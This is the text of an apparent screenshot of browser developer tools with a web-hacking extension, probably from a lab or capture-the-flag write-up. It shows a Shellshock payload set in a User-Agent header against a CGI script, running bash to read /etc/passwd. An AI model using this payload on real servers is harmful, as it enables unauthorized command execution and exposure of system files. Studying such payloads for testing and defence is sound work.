 Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https:// /cgi-bin/jarrewrite.sh
Enable POST
ADD HEADER
Name Value
User-Agent () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'